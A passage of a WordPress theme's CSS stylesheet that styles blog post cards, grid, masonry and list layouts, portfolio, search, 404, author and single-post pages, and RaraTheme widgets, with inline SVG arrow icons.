article:focus-within .post-thumbnail .author-like-wrap {
	padding-top: 10px;
	padding-bottom: 10px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.byline svg {
	width: 18px;
	vertical-align: middle;
}

.byline svg .autb {
	fill: #fff;
}

.author-like-wrap>span,
.author-like-wrap .bsp_ajax_like {
	display: flex;
	flex: 1;
	align-items: center;
	font-size: 0.666em;
	letter-spacing: 1px;
	color: #fff;
}

.author-like-wrap>span a,
.author-like-wrap .bsp_ajax_like a {
	color: #fff;
}

.author-like-wrap>span a:hover,
.author-like-wrap .bsp_ajax_like a:hover {
	color: var(--primary-color);
}

span.byline a {
	text-transform: capitalize;
}

.author-like-wrap .bsp_ajax_like {
	justify-content: flex-end;
}

.author-like-wrap>span svg,
.author-like-wrap .bsp_ajax_like svg {
	margin-right: 7px;
}

.author-like-wrap>span svg,
.author-like-wrap .bsp_ajax_like svg {
	font-size: 1.1667em;
}

.site-main article .content-wrap {
	padding: 40px 50px 60px 50px;
	position: relative;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom: 3px solid transparent;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-main article:hover .content-wrap {
	border-bottom-color: rgba(var(--primary-color-rgb), 0.5);
}

.site-main article .content-wrap .entry-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 1.6667em;
	line-height: 1.4;
	font-weight: 400;
	font-family: var(--secondary-font);
}

.entry-title a {
	color: #262525;
	text-decoration: none;
}

.entry-title a:hover {
	color: var(--primary-color);
}

.site-main article .content-wrap .entry-meta {
	margin-top: 20px;
}

.site-main article .content-wrap a.btn-readmore {
	position: absolute;
	bottom: -25px;
	left: 50%;
	margin: 0 auto;
	overflow: hidden;
	padding-left: 25px;
	padding-right: 25px;
	white-space: nowrap;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	text-indent: -100%;
	background: none;
	border-color: transparent;
	color: transparent;
}

.site-main article .content-wrap a.btn-readmore:hover,
.site-main article .content-wrap a.btn-readmore:focus {
	padding-left: 30px;
	padding-right: 50px;
	background: var(--primary-color);
	color: #fff;
	text-indent: 0;
	border-color: var(--primary-color);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.site-main article .content-wrap a.btn-readmore:focus {
	outline-color: #000;
}

.site-main article .content-wrap a.btn-readmore::before {
	width: 43px;
	height: 43px;
	line-height: 43px;
	background-color: var(--primary-color);
	background-size: 7px;
	border-radius: 100%;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 1px;
	z-index: 1;
	text-indent: 0;
	color: #fff;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-main article .content-wrap a.btn-readmore:hover::before,
.site-main article .content-wrap a.btn-readmore:focus::before {
	right: -50%;
	opacity: 0;
	visibility: hidden;
}

.site-main article .content-wrap a.btn-readmore::after {
	background-size: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-main article .content-wrap a.btn-readmore:hover::after,
.site-main article .content-wrap a.btn-readmore:focus::after {
	background-size: 7px;
	right: 30px;
}

.blog .site-main article a.btn-readmore:hover::after,
.search .site-main article a.btn-readmore:hover::after,
.archive .site-main article a.btn-readmore:hover::after,
.blog .site-main article a.btn-readmore:focus::after,
.search .site-main article a.btn-readmore:focus::after,
.archive .site-main article a.btn-readmore:focus::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

/*=======================
GRID LAYOUT
=======================*/
.grid-layout .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.grid-layout .site-main article {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
}

.grid-layout.rightsidebar .site-main article,
.grid-layout.leftsidebar .site-main article {
	width: 48%;
	margin-right: 4%;
}

.grid-layout.rightsidebar .site-main article:nth-child(2n),
.grid-layout.leftsidebar .site-main article:nth-child(2n) {
	margin-right: 0;
}

.grid-layout.full-width .site-main article {
	width: 31.33%;
	margin-right: 3%;
}

.grid-layout.full-width .site-main article:nth-child(3n) {
	margin-right: 0;
}

.grid-layout .site-main article .content-wrap {
	padding: 25px 40px 60px 40px;
	display: flex;
	flex: 1;
	flex-direction: column;
}

.grid-layout .site-main article .content-wrap .entry-title {
	font-size: 1.3333em;
}

/*=========================
MASONRY LAYOUT
=========================*/
.masonry-layout.full-width .site-main article {
	width: 31%;
	margin-right: 1%;
	margin-left: 1%;
}

.masonry-layout.rightsidebar .site-main article,
.masonry-layout.leftsidebar .site-main article {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.masonry-layout .site-main article .content-wrap {
	padding: 25px 40px 60px 40px;
}

.masonry-layout .site-main article .content-wrap .entry-title {
	font-size: 1.3333em;
}

/*=====================================
LIST and  LIST FEATURED POST LAYOUT
=====================================*/
.list-layout .site-main article,
.list-with-feat-post-layout .site-main article:not(.featured-post) {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.list-layout .site-main article .post-thumbnail,
.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail {
	width: 45%;
	border-top-right-radius: 0;
	border-bottom-left-radius: 5px;
}

.list-layout .site-main article .post-thumbnail img,
.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail img,
.list-layout .site-main article .post-thumbnail .svg-holder,
.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail .svg-holder,
.list-layout .site-main article .post-thumbnail .fallback-svg,
.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail .fallback-svg {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-layout .site-main article .content-wrap,
.list-with-feat-post-layout .site-main article:not(.featured-post) .content-wrap {
	width: 55%;
	padding: 30px 40px 50px 40px;
	border-bottom-left-radius: 0;
}

.archive.list-layout .site-main article .post-thumbnail,
.archive.list-layout .site-main article .content-wrap {
	width: 50%;
}

.list-layout .site-main article .entry-title,
.list-with-feat-post-layout .site-main article:not(.featured-post) .entry-title {
	font-size: 1.3333em;
}

.list-layout .site-main article .entry-meta,
.list-with-feat-post-layout .site-main article:not(.featured-post) .entry-meta {
	margin-top: 10px;
}

.list-layout .site-main article .entry-content,
.list-with-feat-post-layout .site-main article:not(.featured-post) .entry-content {
	margin-top: 15px;
}

/*===========================
PAGE TEMPLATE PORTFOLIO
===========================*/
.portfolio-holder .portfolio-sorting {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
	display: table;
	border-radius: 40px;
	padding: 0 30px;
	margin: 0 auto 40px;
}

.portfolio-sorting .button {
	margin: 2px;
	box-shadow: none;
	padding: 15px 30px;
	font-size: 0.8888em;
	text-transform: none;
	font-weight: 700;
	letter-spacing: 0;
	border-radius: 0;
	color: #262525;
}

.portfolio-sorting .button.is-checked,
.portfolio-sorting .button:hover {
	background: var(--primary-color);
	color: #fff;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: rgba(0, 0, 0, 0.75);
}

.portfolio-item a:hover,
.entry-header .portfolio-cat a:hover {
	color: var(--primary-color);
}

.portfolio-item .portfolio-cat a {
	font-size: 0.7778em;
	line-height: 1.2;
}

.portfolio-item .portfolio-cat a:after,
.entry-header .portfolio-cat a {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after,
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-family: var(--secondary-font);
	font-weight: 400;
	line-height: 1.3;
	font-size: 1.1112em;
}

.portfolio-holder .post-thumbnail {
	border-radius: 5px;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	font-family: var(--secondary-font);
	font-weight: 400;
}

.related-portfolio-title {
	margin-top: 0;
	font-size: 1em;
	font-weight: 400;
	font-family: var(--secondary-font);
	text-transform: uppercase;
}

/*==============================
SEARCH PAGE
==============================*/
.search .page-header .container {
	max-width: 770px;
}

.search .page-header .page-title {
	font-size: 0.778em;
	text-transform: uppercase;
	font-weight: 700;
	text-align: left;
	font-family: var(--primary-font);
	letter-spacing: 1px;
	margin-bottom: 0;
}

.search .site-content .page-header .search-form {
	border-bottom: 2px solid rgba(255, 255, 255, 0.5);
	display: flex;
	flex: 1;
	align-items: center;
	margin-top: 15px;
}

.search .site-content .page-header .search-form label {
	width: calc(100% - 70px);
}

.search .site-content .page-header .search-form .search-field {
	height: 70px;
	border-radius: 0;
	background: none;
	border: none;
	color: #fff;
	padding-left: 0;
	font-size: 2.6665em;
	font-family: var(--secondary-font);
	font-weight: 400;
}

.search .site-content .page-header .search-form .search-submit {
	width: 70px;
	padding: 0;
	height: 70px;
	border-radius: 0;
	border: none;
	background: url(images/search-icon.svg) no-repeat;
	background-size: 20px;
	background-position: center right;
	text-indent: 80px;
	overflow: hidden;
	box-shadow: none;
}

.search-no-results .site-main .entry-title {
	font-size: 2.1665em;
	margin-top: 0;
	margin-bottom: 10px;
}

.search-no-results .site-main .page-content {
	margin-top: 0;
	font-size: 1.112em;
}

.search-no-results .site-main .page-content p {
	margin: 0;
}

/*=======================
ERROR 404 PAGE
=======================*/
.error404 .site-main {
	max-width: 776px;
	margin: 0 auto;
}

.error404 .error-404 {
	text-align: center;
}

.error404 .error-404 .page-content {
	margin: 0;
}

.error404 .error-404 .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .error-404 .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	line-height: 1.3;
	color: var(--primary-color);
	text-shadow: 0 -10px 0 rgba(0, 0, 0, 0.1);
}

.error404 .error-404 .bttn {
	display: inline-block;
	background: var(--primary-color);
	color: #fff;
	text-transform: uppercase;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 18px 60px;
	border-radius: 40px;
	text-decoration: none;
	margin-bottom: 80px;
	border: 1px solid var(--primary-color);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.error404 .error-404 .bttn:hover {
	background: none;
	color: var(--primary-color);
}

.error404 .error-404 .search-form {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	display: flex;
	flex: 1;
	align-items: center;
	max-width: 630px;
	margin: 0 auto;
}

.error404 .error-404 .search-form label {
	width: calc(100% - 50px);
}

.error404 .error-404 .search-form .search-field {
	height: 50px;
	border: none;
}

.error404 .error-404 .search-form .search-submit {
	width: 50px;
	padding: 0;
	height: 50px;
	border-radius: 0 5px 5px 0px;
	background: #333 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 20px;
	border: none;
	text-indent: 60px;
	font-size: 0;
}

.error404 .error-404 .search-form .search-submit:hover {
	background-color: var(--primary-color);
}

/*===========================
ADDITIONAL POST SECTION
===========================*/
.additional-post {
	margin-top: 80px;
	padding-top: 80px;
	border-top: 1px solid #EBEBEB;
}

.single .additional-post {
	margin-top: 60px;
	padding-top: 60px;
}

.additional-post .post-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-family: var(--secondary-font);
	font-weight: 400;
	text-transform: uppercase;
	font-size: 1.112em;
}

.additional-post .post-title span {
	display: inline-block;
	position: relative;
	padding-bottom: 10px;
}

.additional-post .post-title span::after {
	content: "";
	background: -webkit-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -moz-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -ms-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -o-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	width: 100%;
	height: 2px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.additional-post article {
	box-shadow: none;
	border-bottom: 1px solid #ebebeb;
	border-radius: 0;
	padding-bottom: 25px;
	margin-bottom: 25px;
	display: flex;
	flex: 1;
	justify-content: flex-end;
}

.additional-post article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.additional-post article .post-thumbnail {
	order: 2;
	width: 110px;
	height: 83px;
	border-radius: 5px;
}

.additional-post article .entry-header {
	display: flex;
	flex: 1;
	padding-right: 20px;
	width: calc(100% - 110px);
}

.additional-post article .entry-meta {
	width: 200px;
	margin-top: 0;
}

.additional-post article .entry-title {
	margin-top: 0;
	font-size: 1em;
	font-weight: 400;
	font-family: var(--secondary-font);
	width: calc(100% - 200px);
}

/*============================
AUTHOR SECTION
============================*/
.author .page-header .author-section {
	max-width: 770px;
	margin: 0 auto;
}

.single .content-area .author-section {
	border-top: 1px solid #f0f0f0;
	padding-top: 60px;
	margin-top: 60px;
}

.author-section .author-img {
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}

.author-section .author-img::after {
	content: "";
	border: 5px solid rgba(255, 255, 255, 0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 100%;
}

.author-section .author-content-wrap {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 130px);
	text-align: left;
	padding-left: 20px;
}

.author-section .author-content-wrap .author-name {
	margin-top: 0;
	color: #262525;
	font-size: 1.112em;
	font-weight: 400;
	font-family: var(--secondary-font);
	margin-bottom: 20px;
	text-transform: capitalize;
}

.page-header .author-section .author-content-wrap .author-name {
	color: #fff;
	text-transform: none;
}

.author-section .author-content-wrap .author-name span {
	position: relative;
	display: inline-block;
	padding-bottom: 10px;
}

.author-section .author-content-wrap .author-name span::after {
	content: "";
	background: -webkit-linear-gradient(to right, rgba(156, 192, 156, 0.5), transparent);
	background: -moz-linear-gradient(to right, rgba(156, 192, 156, 0.5), transparent);
	background: -ms-linear-gradient(to right, rgba(156, 192, 156, 0.5), transparent);
	background: -o-linear-gradient(to right, rgba(156, 192, 156, 0.5), transparent);
	background: linear-gradient(to right, rgba(156, 192, 156, 0.5), transparent);
	width: 100%;
	height: 2px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.page-header .author-section .author-content-wrap .author-name span::after {
	background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -o-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
}

.author-section .author-content {
	font-size: 0.888em;
}

.page-header .author-section .author-content {
	color: #fff;
}

.author-section .author-social {
	margin-top: 15px;
}

.author-section .author-social ul li {
	margin-right: 18px;
	font-size: 0.8888em;
	margin-bottom: 10px;
}

.author-section .author-social ul li:last-child {
	margin-right: 0;
}

.author-section .author-social ul li a {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #999596;
	text-transform: capitalize;
	text-decoration: none;
}

.page-header .author-section .author-social ul li a {
	color: #fff;
}

.author-section .author-social ul li a::after {
	content: "" attr(title)"";
	margin-left: 5px;
	display: inline-block;
	vertical-align: middle;
}

.author-section .author-social ul li a span {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	text-align: center;
	line-height: 28px;
	background: #fff;
	border: 2px solid #F0F0F0;
	color: #262525;
	border-radius: 100%;
	font-size: 0.8888em;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.page-header .author-section .author-social ul li a span {
	border: none;
	line-height: 32px;
}

.author-section .author-social ul li a:hover span {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

/*========================
SINGLE POST
========================*/
.single header.page-header {
	min-height: 600px;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: flex-end;
}

.single header.page-header .container {
	max-width: 770px;
}

.single .site-main article {
	box-shadow: none;
	border-radius: 0;
	margin-bottom: 0;
}

.single header.page-header .category {
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}

.single .page-header .page-title {
	margin-bottom: 0;
}

.single .page-header .entry-meta,
.single .site-content .page-header .breadcrumb-wrapper {
	margin-top: 20px;
}

.single .page-header .byline svg .autb {
	fill: #ccc6c8;
}

.single .page-header .entry-meta>span a {
	color: #ccc6c8;
}

.single .page-header .entry-meta>span a:hover {
	color: var(--primary-color);
}

.single .page-header .entry-meta>span::after {
	opacity: 0.25;
	filter: alpha(opacity=25);
	top: 8px;
}

.sticky-social .article-meta {
	position: sticky;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	top: 40px;
	text-align: center;
}

.single.style2 .content-area .article-meta>span {
	font-size: 0.6666em;
	line-height: 1;
	font-weight: 700;
	display: block;
}

.single.style2 .content-area .article-meta>span span.author-img {
	position: relative;
	display: block;
	width: 80px;
	height: 80px;
	overflow: hidden;
	border-radius: 100%;
	margin: 0 auto;
}

.single.style2 .content-area .article-meta>span span.author-img::before {
	content: "";
	border: 5px solid rgba(255, 255, 255, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 100%;
}

.single.style2 .content-area .article-meta .byline img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.single.style2 .content-area .article-meta .byline .author {
	display: block;
	margin-top: 20px;
	color: #999596;
}

.single.style2 .content-area .article-meta .byline .author a {
	display: block;
	margin-top: 5px;
	margin-left: 5px;
	color: #262525;
}

.single.style2 .content-area .article-meta .byline .author a:hover {
	color: var(--primary-color);
}

.single.style2 .content-area .article-meta>span.posted-on {
	display: block;
	margin-top: 30px;
}

.single.style2 .content-area .article-meta>span.posted-on a {
	display: block;
	margin-top: 5px;
	color: #262525;
}

.single.style2 .content-area .article-meta>span.posted-on a:hover {
	color: var(--primary-color);
}

.single.style2 .content-area .article-meta span.comment-box {
	display: block;
	margin-top: 30px;
	margin-bottom: 50px;
	text-transform: uppercase;
	line-height: 1.3;
}

.single.style2 .content-area .article-meta span.comment-box a {
	color: #353535;
}

.single.style2 .content-area .article-meta span.comment-box a:hover {
	color: var(--primary-color);
}

.single .content-area .favourite .fav-count {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
}

.single .content-area .favourite a,
.single .content-area .favourite .liked-icon {
	display: inline-block;
	margin-top: 5px;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	border: 3px solid rgba(var(--primary-color-rgb), 0.5);
	border-radius: 100%;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	font-size: 1.112em;
	color: #DA222E;
}

.single .content-area .favourite a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.single .content-area .article-share ul li {
	margin-top: 8px;
	font-size: 0.8888em;
	display: block;
}

.single .content-area .article-share ul li a {
	display: block;
	width: 50px;
	height: 50px;
	line-height: 46px;
	border: 2px solid #f0f0f0;
	border-radius: 100%;
	margin: 0 auto;
	color: #262525;
}

.single .content-area .article-share ul li a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.single .site-main .entry-content {
	margin-top: 0;
}

.sticky-social .entry-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 110px);
	padding-left: 40px;
}

.entry-content a,
.page-content a,
.comment-content a {
	text-decoration: underline;
}

.entry-content a:hover,
.page-content a:hover,
.comment-content a:hover {
	text-decoration: none;
}

.dropcap {
	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
	color: #262525;
}

.single-post .site-main .entry-content figure img {
	border-radius: 5px;
}

.sticky-social .entry-footer {
	padding-left: 120px;
}

/*=============================
RARATHEME AUTHOR BIO WIDGET
=============================*/
.widget_bttk_author_bio .widget-title {
	text-align: left;
}

.widget_bttk_author_bio .image-holder {
	width: 270px;
	height: 270px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 100%;
	overflow: hidden;
	position: relative;
}

.widget_bttk_author_bio .image-holder::before {
	content: "";
	border: 10px solid rgba(255, 255, 255, 0.5);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	position: absolute;
	border-radius: 100%;
}

.widget_bttk_author_bio .image-holder img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget_bttk_author_bio .title-holder {
	font-family: var(--secondary-font);
	font-weight: 400;
	font-size: 1.3333em;
	color: #262525;
}

.site-footer .widget_bttk_author_bio .title-holder,
.site-footer .widget_bttk_author_bio .author-bio-content {
	color: #fff;
}

.widget_bttk_author_bio .author-bio-content {
	font-size: 0.8888em;
}

.widget_bttk_author_bio .text-signature {
	margin-bottom: 30px;
	color: #777;
}

.widget_bttk_author_bio .readmore {
	font-size: 0.6666em;
	font-weight: 700;
	background: var(--primary-color);
	color: #fff;
	border-radius: 50px;
	padding: 12px 50px 12px 30px;
	display: inline-block;
	letter-spacing: 1px;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	border: 2px solid var(--primary-color);
	text-align: center;
}

.widget_bttk_author_bio .readmore:hover {
	background-color: transparent;
	color: var(--primary-color);
}

.widget_bttk_author_bio .readmore::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
	background-repeat: no-repeat;
	width: 13px;
	height: 20px;
	position: absolute;
	right: 30px;
	top: 13px;
	vertical-align: middle;
	background-position: center;
}

.widget_bttk_author_bio .readmore:hover::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%239cbe9c" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

.widget_bttk_author_bio ul li a {
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	display: inline-block;
	border: 2px solid;
	border-radius: 100%;
}

.widget_bttk_author_bio ul li a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff !important;
}

/*=====================================
RARATHEME WIDGET CLIENT LOGO WIDGET
=====================================*/
.widget_blossom_client_logo_widget .blossom-inner-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: center;
	margin-left: -20px;
	margin-right: -20px;
}

.widget_blossom_client_logo_widget .blossom-inner-wrap .image-holder {
	padding: 10px;
	width: 50%;
}

.widget_blossom_client_logo_widget .blossom-inner-wrap .image-holder:not(.black-white) a:hover {
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.widget_blossom_client_logo_widget .blossom-inner-wrap .image-holder.black-white a {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

.widget_blossom_client_logo_widget .blossom-inner-wrap .image-holder.black-white:hover a {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*==================================
RARATHEME CUSTOM CATEGORY WIDGET
==================================*/
.widget_bttk_custom_categories ul li {
	border-radius: 5px;
	overflow: hidden;
	background-size: cover !important;
}

.widget_bttk_custom_categories ul li:last-child {
	margin-bottom: 0;
}

.widget_bttk_custom_categories ul li a {
	padding-left: 20px;
	display: flex;
	flex: 1;
	flex-direction: row;
}

.widget_bttk_custom_categories ul li .cat-title {
	color: #fff;
	font-weight: 700;
	letter-spacing: 1px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
}

.widget_bttk_custom_categories ul li .post-count {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	letter-spacing: 0.5px;
	background: rgba(0, 0, 0, 0.5);
}

.widget_bttk_custom_categories ul li a:hover .post-count {
	background: var(--primary-color);
}

.widget_bttk_custom_categories ul li a:hover .post-count,
.widget_bttk_custom_categories ul li a:hover:focus .post-count {
	width: 115px;
}

/*================================
RARATHEME IMAGE TEXT WIDGET
================================*/
.widget_bttk_image_text_widget ul li img {
	width: 100%;
}

.widget_bttk_image_text_widget ul li .btn-readmore {
	width: 75%;
	border: none;
	background: rgba(0, 0, 0, 0.75);
	padding: 15px 20px;
}

.widget_bttk_image_text_widget ul li .btn-readmore:hover {
	background: var(--primary-color);
	color: #fff !important;
}

.widget_bttk_image_text_widget ul li .btn-readmore:before,
.widget_bttk_image_text_widget ul li .btn-readmore:after {
	display: none;
}

/*==============================================
RARATHEME RECENT AND POPULAR POST WIDGET
==============================================*/
.widget_bttk_popular_post ul li,
.widget_bttk_pro_recent_post ul li {
	margin-bottom: 30px;
}

.widget_bttk_popular_post ul li:last-child,
.widget_bttk_pro_recent_post ul li:last-child {
	margin-bottom: 0;
}

.widget_bttk_popular_post ul li .post-thumbnail,
.widget_bttk_pro_recent_post ul li .post-thumbnail {
	border-radius: 5px;
}

.widget_bttk_popular_post ul li .entry-header .entry-title,
.widget_bttk_pro_recent_post ul li .entry-header .entry-title {
	font-family: var(--secondary-font);
	font-weight: 400;
}

.widget_bttk_popular_post ul li .entry-header .entry-title a,
.widget_bttk_pro_recent_post ul li .entry-header .entry-title a {
	color: #000;
}

.site-footer .widget_bttk_popular_post ul li .entry-header .entry-title a,
.site-footer .widget_bttk_pro_recent_post ul li .entry-header .entry-title a {
	color: #fff;
}

.widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
.widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover {
	color: var(--primary-color);
}

.widget_bttk_popular_post ul li .entry-header .entry-meta,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta {
	font-size: 12px;
	margin-top: 0;
}

.widget_bttk_popular_post ul li .entry-header .entry-meta a,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a {
	color: #999596;
}

.widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover {
	color: var(--primary-color);
}

/*==================================
RARATHEME CATEGORY SLIDER WIDGET
==================================*/
.widget_bttk_posts_category_slider_widget .item {
	position: relative;
}

.widget_bttk_posts_category_slider_widget .post-thumbnail {
	border-radius: 5px;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links {
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 12px;
	font-weight: 700;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a {
	text-transform: uppercase;
	color: #fff;
	background: #262525;
	padding: 5px 10px;
	border-radius: 3px;
	letter-spacing: 0.5px;
	text-decoration: none;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover {
	background: var(--primary-color);
	color: #fff;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title {
	font-size: 1em;
	font-family: var(--secondary-font);
	margin-bottom: 0;
	margin-top: 0;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a {
	color: #000;
}

.site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a {
	color: #fff;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a:hover {
	color: var(--primary-color);
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot {
	display: inline-block;
	vertical-align: middle;
	margin: 0 5px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span {
	background: none;
	width: 7px;
	height: 7px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot.active span {
	background: var(--primary-color);
	width: 10px;
	height: 10px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: var(--primary-color);
	border-radius: 100%;
	top: 35%;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav .owl-prev {
	left: 15px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav .owl-next {
	right: 15px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover {
	background: var(--primary-color);
	opacity: 1;
	filter: alpha(opacity=100);
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]::before {
	width: 15px;
	height: 15px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:after {
	display: none;
}

/*================================
RARATHEME STAT COUNTER WIDGET
================================*/
.footer-t .grid .widget .col {
	width: 100%;
	margin-right: 0;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
	text-align: center;
	border: 1px solid #f0f0f0;
	padding: 30px;
}

.site-footer .widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder {
	border-color: rgba(255, 255, 255, 0.2);
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .widget-title,
